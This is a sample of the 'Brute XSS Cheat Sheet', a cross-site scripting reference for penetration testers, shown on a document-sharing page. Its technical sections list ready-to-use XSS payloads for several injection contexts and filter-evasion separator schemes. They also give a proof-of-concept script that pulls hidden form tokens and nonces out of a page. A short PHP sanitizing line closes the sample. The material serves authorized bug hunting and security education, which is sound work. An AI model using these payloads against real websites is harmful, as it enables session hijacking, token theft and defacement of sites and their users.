Professional Documents
Culture Documents
Brute XSS Cheat Sheet Sample
Uploaded by
john doeCopyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Brute XSS Cheat Sheet Sample
Uploaded by
john doeCopyright:
Available Formats
Brute XSS Cheat Sheet
____________________________________________________________________
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 1
Brute XSS Cheat Sheet
____________________________________________________________________
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 2
Brute XSS Cheat Sheet
____________________________________________________________________
Disclaimer
We, author and publisher, are not responsible for the use of this material or
the damage caused by application of the information provided in this book.
It’s for informational purposes and professional use according to the law of
your own country and your client or employer.
"If I have seen further than others,
it is by standing upon the shoulders of giants."
Isaac Newton.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 3
Brute XSS Cheat Sheet
____________________________________________________________________
Introduction
This cheat sheet is meant to be used by bug hunters, penetration testers,
security analysts, web application security students and enthusiasts.
It’s about Cross-Site Scripting (XSS), the most widespread and common flaw
found in the World Wide Web. You must be familiar with (at least) basic
concepts of this flaw to enjoy this book. For that you can visit my blog at
https://brutelogic.com.br/blog/xss101 to start.
There’s lot of work done in this field and it’s not the purpose of this book to
cover them all. What you will see here is XSS content created or curated by
me. I’ve tried to select what I think it’s the most useful info about that
universe, most of the time using material from my own blog which is dedicated
to that very security flaw.
IMPORTANT: if you got a pirate version of this material, please consider make
a donation to the author at https://paypal.me/brutelogic.
The structure of this book is very simple because it’s a cheat sheet. It has main
subjects (Basics, Advanced, etc) and a taxonomy for every situation. Then
come directions to use the code right after, which comes one per line when in
the form of a vector or payload. Some are full scripts, also with their use
properly explained.
Keep in mind that you might need to adapt some of the info presented here to
your own scenario (like single to double quotes and vice-versa). Although I try
to give you directions about it, any non-imagined specific behavior from you
target application might influence the outcome.
A last tip: follow instructions strictly. If something is presented in an HTML
fashion, it’s because it’s meant to be used that way. If not, it’s probably
javascript code that can be used (respecting syntax) both in HTML and straight
to existing js code. Unless told otherwise.
I sincerely hope it becomes an easy-to-follow consulting material for most of
your XSS related needs. Enjoy!
Rodolfo Assis (Brute)
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 4
Brute XSS Cheat Sheet
____________________________________________________________________
About This Release
This release include code that works on latest stable versions of major Gecko-
based browsers (Mozilla Firefox branches) and Chromium-based browsers
(Chromium and Google Chrome mainly).
Current desktop versions of those browsers are: Mozilla Firefox v91 and
Google Chrome v92. If you find something that doesn’t work as expected or
any correction you think it should be made, please let me know @brutelogic
(Twitter) or drop an email for brutelogic at null dot net.
Some information was removed from previous edition as well as new and
updated information was added to this edition.
Special Thanks
This work is dedicated to lots of people who supported me throughout the
years. It’s an extensive list so I will mention only the following two, without
whom all this security field would ever exist: Tim Berners Lee, creator of
World Wide Web and Brendan Eich, creator and responsible for
standardization of Javascript language (ECMAScript) that made modern web
possible.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 5
Brute XSS Cheat Sheet
____________________________________________________________________
About The Author
Rodolfo Assis aka “Brute Logic” (or just “Brute”) is a self-taught computer
hacker from Brazil working as a self-employed information security researcher
and consultant.
He is best known for providing some content in Twitter (@brutelogic) in the
last years on several hacking topics, including hacking mindset, techniques,
micro code (that fits in a tweet) and some funny hacking related stuff.
Nowadays his main interest and research involves Cross Site Scripting (XSS),
the most widespread security flaw of the web.
Brute helped to fix more than 1000 XSS vulnerabilities in web applications
worldwide via Open Bug Bounty platform (former XSSposed). Some of them
include big players in tech industry like Oracle, LinkedIn, Baidu, Amazon,
Groupon and Microsoft.
Being hired to work with the respective team, he was one of the contributors
improving Sucuri’s Website Application Firewall (CloudProxy) from 2015 to
2017, having gained a lot of field experience in web vulnerabilities and
security evasion.
He is currently managing, maintaining and developing an online XSS Proof-of-
Concept tool, named KNOXSS (https://knoxss.me). It already helped several
bug hunters to find bugs and get rewarded as well as his blog
(https://brutelogic.com.br).
Always supportive, Brute is proudly a living example of the following
philosophy:
Don’t learn to hack, #hack2learn.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 6
Brute XSS Cheat Sheet
____________________________________________________________________
Illustration
Layout & Design:
Rodolfo Assis
@rodoassis (Twitter)
Crello Ltd.
@crelloapp (Twitter)
Cover photo by Anete Lusina from Pexels.
Back photo by Tima Miroshnichenko from Pexels
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 7
Brute XSS Cheat Sheet
____________________________________________________________________
Summary
1. HTML Injections ……..………………………..………………………………………..………. 09
2. Javascript Injections ………..………………………………………………………………….. 27
3. DOM Injections ……………..……………………………………………..…………..……….. 34
4. Other Injections ……………..…………………………………..………………………………. 37
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 8
Brute XSS Cheat Sheet
____________________________________________________________________
HTML Injections
Most of the XSS vulnerabilities out there will require that kind of injections.
Because those XSS vectors contain both HTML and Javascript, it’s possible to
use some of the syntax and tricks of the next chapter into the javascript
section (usually inside an event handler) of the following vectors.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 9
Brute XSS Cheat Sheet
____________________________________________________________________
Simple HTML Injection
Use when input lands inside an attribute’s value outside tag except the ones
described in next case.
<svg onload=alert(1)>
<script>alert(1)</script>
Simple HTML Injection – Attribute Breakout
Use when input lands inside an attribute’s value of an HTML tag or outside tag
except the ones described in the “Tag Block Breakout” case below.
"><svg onload=alert(1)>
"><script>alert(1)</script>
Simple HTML Injection – Comments Breakout
Use when input lands inside comments section (between <!-- and -->) of
HTML document.
--><svg onload=alert(1)>
--><script>alert(1)</script>
Simple HTML Injection – Tag Block Breakout
Use when input lands inside or between opening/closing of some tags like
title, style, script, iframe, noscript and textarea, respectively .
</title><svg onload=alert(1)>
</style><svg onload=alert(1)>
</script><svg onload=alert(1)>
</iframe><svg onload=alert(1)>
</noscript><svg onload=alert(1)>
</textarea><svg onload=alert(1)>
HTML Injection - Inline
Use when input lands inside an attribute’s value of an HTML tag but that tag
can’t be terminated by greater than sign (>).
"onmouseover="alert(1)
"onmouseover=alert(1)//
"autofocus onfocus="alert(1)
"autofocus onfocus=alert(1)//
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 10
Brute XSS Cheat Sheet
____________________________________________________________________

HTML Injection - Vector Schemes
The following schemes shows all chars and bytes allowed as separators or
valid syntax. “ENT” means HTML ENTITY and it means that any of the allowed
chars or bytes can be used in their HTML entity forms (string and numeric).
Notice the “javascript” word might have some bytes in between or not and all
of its characters can also be URL or HTML encoded.
Vector Scheme 1 (tag name + handler)
<svg[1]onload[2]=[3]alert(1)[4]>
[1]: SPACE, +, /, %09, %0A, %0C,%0D, %20, %2F
[2]: SPACE, +, %09, %0A, %0C,%0D, %20
[3]: SPACE, +, ", ', %09, %0A, %0B, %0C,%0D, %20, %22, %27,
[4]: SPACE, +, ", ', %09, %0A, %0B, %0C,%0D, %20, %22, %27
Vector Scheme 2 (tag name + attribute + handler)
<img[1]src[2]=[3]k[4]onerror[5]=[6]alert(1)[7]>
[1]: SPACE, +, /, %09, %0A, %0C,%0D, %20, %2F
[2]: SPACE, +, %09, %0A, %0C,%0D, %20
[3]: SPACE, +, ", ', %09, %0A, %0C,%0D, %20, %22, %27
[4]: SPACE, +, ", ', %09, %0A, %0C,%0D, %20, %22, %27
[5]: SPACE, +, %09, %0A, %0C,%0D, %20
[6]: SPACE, +, ", ', %09, %0A, %0B, %0C,%0D, %20, %22, %27
[7]: SPACE, +, ", ', %09, %0A, %0B, %0C,%0D, %20, %22, %27
Vector Scheme 3 (tag name + href|src|data|action|formaction)
The [?], [4] and [5] fields can only be used if [3] and [6] are single or double
quotes.
<a[1]href[2]=[3]javas[?]cript[4]:[5]alert(1)[6]>
[1]: SPACE, +, /, %09, %0A, %0C,%0D, %20, %2F
[2]: SPACE, +, %09, %0A, %0C,%0D, %20
[3]: SPACE, +, ", ', [%01 - %0F], [%10 - %1F], %20, %22, %27, ENT
[?]: %09, %0A, %0D, ENT
[4]: %09, %0A, %0D, ENT
[5]: SPACE, +, %09, %0A, %0B, %0C,%0D, %20
[6]: SPACE, +, ", ', %09, %0A, %0B, %0C,%0D, %20, %22, %27
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 26
Brute XSS Cheat Sheet
____________________________________________________________________
Javascript Injections
This section is about the payloads needed to prove XSS vulnerability.
All shown here can be combined to create unique payloads according to
language syntax and most of the payloads shown in this section can also be
used in the HTMLi vectors in the previous chapter.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 27
Brute XSS Cheat Sheet
____________________________________________________________________
Alternative PoC - Shake Your Body
Use to shake all the visible elements of the page as a good visualization of the
vulnerability.
setInterval(k=>{b=document.body.style,b.marginTop=(b.marginTop=='4px')?'-4px':'4px';},5)
Alternative PoC - Alert Hidden Values
Use to prove that all hidden HTML values like tokens and nonces in target
page can be stolen.
f=document.forms;for(i=0;i<f.length;i++){e=f[i].elements;
for(n in e){if(e[n].type=='hidden'){alert(e[n].name+': '+e[n].value)}}}
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 33
Brute XSS Cheat Sheet
____________________________________________________________________
DOM Injections
This section is about the vectors that are only possible due to manipulation of
the DOM (Document Object Model).
Most of them can also use the same tricks and syntax of previous sections.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 34
Brute XSS Cheat Sheet
____________________________________________________________________
Other Injections
This section is about the vectors and payloads that involves specific scenarios
like XML and multi context injections plus some useful info.
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 37
Brute XSS Cheat Sheet
____________________________________________________________________
XSS Online Test Page
Use to practice XSS vectors and payloads. Check source code for injection
points.
https://brutelogic.com.br/gym.php
PHP Sanitizing for Source-based XSS
Use to prevent XSS in every context as long as input does not reflect in non-
delimited strings or eval-like function (all those in JS context). It does not
prevent against DOM-based XSS, it sanitizes HTMLi (string breakout, markup
and browser schemes) and JSi (string breakout and placeholders for template
literals).
$input = preg_replace("/:|\\\$|\\\/", "", htmlentities($_REQUEST["param"], ENT_QUOTES));
@KN0X55
https://knoxss.me
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 40
Brute XSS Cheat Sheet
____________________________________________________________________
_______________________________________________________________________________________________________
© 2021 Brute Logic – All rights reserved. 41
You might also like
- Password Attacks PDFDocument32 pagesPassword Attacks PDFtewsttesreNo ratings yet
- Mobile Device Management 101 For BusinessDocument33 pagesMobile Device Management 101 For BusinessGrzegrozNo ratings yet
- Must Know Hacking!3Document60 pagesMust Know Hacking!3Sinh Viên ITNo ratings yet
- (Technical) Pen-Testing ResourcesDocument108 pages(Technical) Pen-Testing ResourcesRamirez Altamirano Renne JaysonNo ratings yet
- Burp Suit TipsDocument105 pagesBurp Suit TipsLuis De SantanaNo ratings yet
- How to Maintain Anonymous Identity OnlineDocument11 pagesHow to Maintain Anonymous Identity OnlinecarmechanicNo ratings yet
- Advanced XSS HackDocument11 pagesAdvanced XSS HackqasdfgtNo ratings yet
- Tripwire VERT Hack Lab Cheat SheetDocument2 pagesTripwire VERT Hack Lab Cheat SheettesterNo ratings yet
- Powered by Ignite Technologies: Network Penetration TestingDocument9 pagesPowered by Ignite Technologies: Network Penetration TestingrberrospiNo ratings yet
- GIAC Certified Intrusion Analyst A Complete Guide - 2021 EditionFrom EverandGIAC Certified Intrusion Analyst A Complete Guide - 2021 EditionNo ratings yet
- Web App Penetration Testing With Burp SuiteDocument98 pagesWeb App Penetration Testing With Burp SuiteCharlie GoyalNo ratings yet
- Best Kali Linux Tools For HackingDocument13 pagesBest Kali Linux Tools For HackingChetan BokeNo ratings yet
- CCTV Security CamerasDocument22 pagesCCTV Security Cameras2mcctv.comNo ratings yet
- 20FantasticKaliLinuxTools PDFDocument12 pages20FantasticKaliLinuxTools PDFwalter2458257No ratings yet
- GIAC Certified Penetration Tester The Ultimate Step-By-Step GuideFrom EverandGIAC Certified Penetration Tester The Ultimate Step-By-Step GuideNo ratings yet
- Sqlmap - ReadmeDocument93 pagesSqlmap - ReadmexhachexNo ratings yet
- BurpSuite Pro Presentation XDocument34 pagesBurpSuite Pro Presentation XÖmer CoşkunNo ratings yet
- FTP and Telnet Password Cracking Guide With THC Hydra PDFDocument3 pagesFTP and Telnet Password Cracking Guide With THC Hydra PDFVictor BishopNo ratings yet
- Back Door Into Java EE Application ServersDocument17 pagesBack Door Into Java EE Application ServerssmjainNo ratings yet
- Bug Bounty TopicsDocument11 pagesBug Bounty TopicsAaron PreyNo ratings yet
- Burp Cheat SheetDocument4 pagesBurp Cheat SheetJavier RuizNo ratings yet
- CEH v8 Labs Module 14 SQL Injection PDFDocument37 pagesCEH v8 Labs Module 14 SQL Injection PDFArvind Kumar VermaNo ratings yet
- Task-4 Scanning and Enumeration TechniquesDocument28 pagesTask-4 Scanning and Enumeration TechniquesVenkat KarthikNo ratings yet
- Tails ManualDocument149 pagesTails ManualChris Byrne100% (1)
- 100 Best Ethical Hacking Tools - 2023 (New List)Document28 pages100 Best Ethical Hacking Tools - 2023 (New List)PAUL VINCENT FAJARDO100% (1)
- APP ConnectorDocument233 pagesAPP ConnectorTasha RozsokhaNo ratings yet
- Burp SuiteDocument20 pagesBurp SuiteVedra YusricanNo ratings yet
- Malware Analysis Guide v24Document100 pagesMalware Analysis Guide v24rasel9675100% (1)
- BurpSuite Bootcamp v1Document111 pagesBurpSuite Bootcamp v1juanNo ratings yet
- Ethical Hacking Course - Practice 2 - How To Recognize A GoalDocument27 pagesEthical Hacking Course - Practice 2 - How To Recognize A GoalVandhana PramodhanNo ratings yet
- Hacktivity KitDocument39 pagesHacktivity KitAteneaCBNo ratings yet
- Burpsuite Essential Content 2Document6 pagesBurpsuite Essential Content 2Aaron PreyNo ratings yet
- Get Started on Your Passwordless JourneyDocument12 pagesGet Started on Your Passwordless JourneypnorbertoNo ratings yet
- Bypassing Cloudflare WAFDocument3 pagesBypassing Cloudflare WAFHamza Qureshi100% (1)
- 05 - Password Cracking & Gaining Remote Access - OphCrack and Armitage - TestedDocument11 pages05 - Password Cracking & Gaining Remote Access - OphCrack and Armitage - TestedJohnpatrick DejesusNo ratings yet
- Top 10 Ethical Hacking ToolsDocument8 pagesTop 10 Ethical Hacking Toolsmuna cliffNo ratings yet
- Java Deserialization Vulnerabilites The Forgotten Bug Class Redacted v1Document57 pagesJava Deserialization Vulnerabilites The Forgotten Bug Class Redacted v120dominic100% (1)
- Exam 312-50v11: IT Certification Guaranteed, The Easy Way!Document129 pagesExam 312-50v11: IT Certification Guaranteed, The Easy Way!pepeNo ratings yet
- Penetration Testing Tools Cheat SheetDocument35 pagesPenetration Testing Tools Cheat SheetDarshil VyasNo ratings yet
- Hacking Database ServersDocument7 pagesHacking Database ServersPuspala ManojkumarNo ratings yet
- Hack Windows 7 With Metasploit Using Kali Linux - LINUX DIGESTDocument22 pagesHack Windows 7 With Metasploit Using Kali Linux - LINUX DIGESTPrabarisma DewantaraNo ratings yet
- Complete Bug Bounty Cheat SheetDocument5 pagesComplete Bug Bounty Cheat Sheetmadhugouda100% (1)
- A fresh new look into Information Gathering techniquesDocument68 pagesA fresh new look into Information Gathering techniquesProhest McAwesomenessNo ratings yet
- Soc Analyst Interview QuestionsDocument19 pagesSoc Analyst Interview QuestionsAllan BergNo ratings yet
- OSCP Syllabus 2023 UpdateDocument20 pagesOSCP Syllabus 2023 UpdateEzio AuditoreNo ratings yet
- Mastering Metasploit: Chapter No. 4 " Porting Exploits"Document33 pagesMastering Metasploit: Chapter No. 4 " Porting Exploits"Packt Publishing100% (1)
- BurpSuite PDFDocument24 pagesBurpSuite PDFbabu100% (1)
- SQL Injection Cheat Sheet - NetsparkerDocument31 pagesSQL Injection Cheat Sheet - Netsparkerfx_ww2001No ratings yet
- Toll Hacking1Document96 pagesToll Hacking1Sinh Viên IT0% (1)
- Chapter 2 - Database AnalyticsDocument64 pagesChapter 2 - Database AnalyticsRachel BrenerNo ratings yet
- Advanced Web Attacks and Exploitation: Offensive SecurityDocument9 pagesAdvanced Web Attacks and Exploitation: Offensive SecurityMinh TanNo ratings yet
- Pentest Workplan: Information Gathering and Vulnerability AnalysisDocument5 pagesPentest Workplan: Information Gathering and Vulnerability AnalysisLe ChauveNo ratings yet
- Certified Ethical HackerDocument45 pagesCertified Ethical HackerAnh Nguyen HoangNo ratings yet
- Xss Attack FaqDocument10 pagesXss Attack FaqSpyDr ByTeNo ratings yet
- Virtualization and The CloudDocument21 pagesVirtualization and The CloudAli Çakıcı100% (1)
- How To - Oscam Compile TutorialDocument5 pagesHow To - Oscam Compile TutorialDot-InsightNo ratings yet
- Bypass FirewallsDocument27 pagesBypass FirewallsLewis Basilio WairimuNo ratings yet
- CEH v8 Labs Module 11 Session Hijacking PDFDocument15 pagesCEH v8 Labs Module 11 Session Hijacking PDFnguyễn_quân_31No ratings yet
- Information GatheringDocument11 pagesInformation GatheringMoTechNo ratings yet
- Ethical Hacking Tools You CanDocument3 pagesEthical Hacking Tools You CanSaba WasimNo ratings yet
- Computer Security Audit ChecklistDocument5 pagesComputer Security Audit ChecklistPetrrNo ratings yet
- Ethical Hacking and Prevention Course Details in PDFDocument24 pagesEthical Hacking and Prevention Course Details in PDFK PraveenNo ratings yet
- LX0-103 Exam ReviewDocument38 pagesLX0-103 Exam ReviewMoe Ismail100% (1)
- Snort Intrusion Detection and Prevention ToolkitFrom EverandSnort Intrusion Detection and Prevention ToolkitRating: 4.5 out of 5 stars4.5/5 (1)
- Discuss The Difference Between Object Oriented Design and Object Oriented Analysis With The Help of Suitable Diagram?Document7 pagesDiscuss The Difference Between Object Oriented Design and Object Oriented Analysis With The Help of Suitable Diagram?vineet kholaNo ratings yet
- Daftar Siswa SNMPN 2022Document7 pagesDaftar Siswa SNMPN 2022Bestie EpribadehNo ratings yet
- Asymptotic NotationsDocument23 pagesAsymptotic NotationsVikram SinghNo ratings yet
- A300d La-4581p Ktkae Rev1.0Document45 pagesA300d La-4581p Ktkae Rev1.0Alexander BronnikovNo ratings yet
- Bse Star MF User Manual For MFDDocument26 pagesBse Star MF User Manual For MFDSUSHANT YEJARENo ratings yet
- EPDS 013 EN-2101-nGeniusPULSE Nse21Document4 pagesEPDS 013 EN-2101-nGeniusPULSE Nse21James WangNo ratings yet
- The Effects of Integrating Mobile Devices With TeaDocument25 pagesThe Effects of Integrating Mobile Devices With Teahassan raza malikNo ratings yet
- Accounting SyllabusDocument5 pagesAccounting SyllabusMorgan BlumNo ratings yet
- SEO-Optimized Software Engineer ProfileDocument1 pageSEO-Optimized Software Engineer ProfileasahdhjkjNo ratings yet
- Name:-Shushant SonwaniDocument56 pagesName:-Shushant Sonwanishushantsonwani416No ratings yet
- Extending and Multi Rack Cabling Guide Engineered Systems DBMMRDocument212 pagesExtending and Multi Rack Cabling Guide Engineered Systems DBMMRfeliugarciaNo ratings yet
- DOMINO Pizza Case StudyDocument2 pagesDOMINO Pizza Case StudyAhmad AbuelgasimNo ratings yet
- Calculate Piotroski Score and Develop A Simple Strategy - IpynbDocument59 pagesCalculate Piotroski Score and Develop A Simple Strategy - IpynbPiotr MatybaNo ratings yet
- Gems Choice Board SlidesManiaDocument10 pagesGems Choice Board SlidesManiaNikka CamannongNo ratings yet
- HW Assignment 6Document3 pagesHW Assignment 6abdul basitNo ratings yet
- Humphrey Field Analyser HFA II I Series User Manual PDFDocument328 pagesHumphrey Field Analyser HFA II I Series User Manual PDFpjohnson197688% (8)
- Research Article: Optimal Configuration of Virtual Links For Avionics Network SystemsDocument10 pagesResearch Article: Optimal Configuration of Virtual Links For Avionics Network Systemsvijaykumar ponugotiNo ratings yet
- Difference Between SDU and PDUDocument3 pagesDifference Between SDU and PDUManas Ranjan SahuNo ratings yet
- Empowerment Technologies Quarter 1Document67 pagesEmpowerment Technologies Quarter 1Propsero Luke Godfrey CaberteNo ratings yet
- Database For Financial Accounting Application II - Infrastructure - CodeProjectDocument33 pagesDatabase For Financial Accounting Application II - Infrastructure - CodeProjectpetitmar1No ratings yet
- Dhwani Sheth: Education Professional SkillsDocument1 pageDhwani Sheth: Education Professional SkillsDhwani ShethNo ratings yet
- Introduction To Bioinformatics Lecture 3Document20 pagesIntroduction To Bioinformatics Lecture 3HaMmAd KhAnNo ratings yet
- Dokumen - Tips - Accepted Value Costing Kanban University Title Lkna18lightningtalkdhughesacceptedvaluecosting PDFDocument20 pagesDokumen - Tips - Accepted Value Costing Kanban University Title Lkna18lightningtalkdhughesacceptedvaluecosting PDFAAANo ratings yet
- Ax2012 Enus Dev 1Document110 pagesAx2012 Enus Dev 1sergio_741No ratings yet
- Hitachi NAS 3080 and 3090 G2 Hardware ReferenceDocument121 pagesHitachi NAS 3080 and 3090 G2 Hardware ReferenceHaso AgaNo ratings yet